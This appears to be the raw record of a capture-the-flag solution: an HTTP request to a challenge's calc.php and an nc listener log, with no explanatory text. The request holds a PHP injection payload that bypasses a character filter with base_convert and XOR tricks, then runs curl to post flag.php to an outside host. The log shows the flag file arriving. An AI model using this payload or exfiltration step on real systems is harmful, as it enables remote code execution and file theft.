 Request
Raw Params Headers Hex
GET
/calc.php?c=$pi=base_convert;$pi(696468,10,36)(${$pi(47989,10,36)^$pi(1114322,10,36)}{666})&666=curl+10
+-F+'data%3d%40flag.php' HTTP/1.1
Host: 9e11812ac2dd4d4db5ff2f6e8123c74a6814b27f72ab4941.changame.ichunqiu.com
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 2
[root@guo ~]# nc -vvlp 80
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 117.50.53.150.
Ncat: Connection from 117.50.53.150:15352.
POST / HTTP/1.1
Host: 10 27
User-Agent: curl/7.52.1
Accept: */*
Content-Length: 262
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------5b7ec0c49217ddcb
--------------------------5b7ec0c49217ddcb
Content-Disposition: form-data; name="data"; filename="flag.php"
Content-Type: application/octet-stream
<?php
$flag = 'flag{1acf5bb4-1c18-4e93-80cc-126234c155db}';
--------------------------5b7ec0c49217ddcb--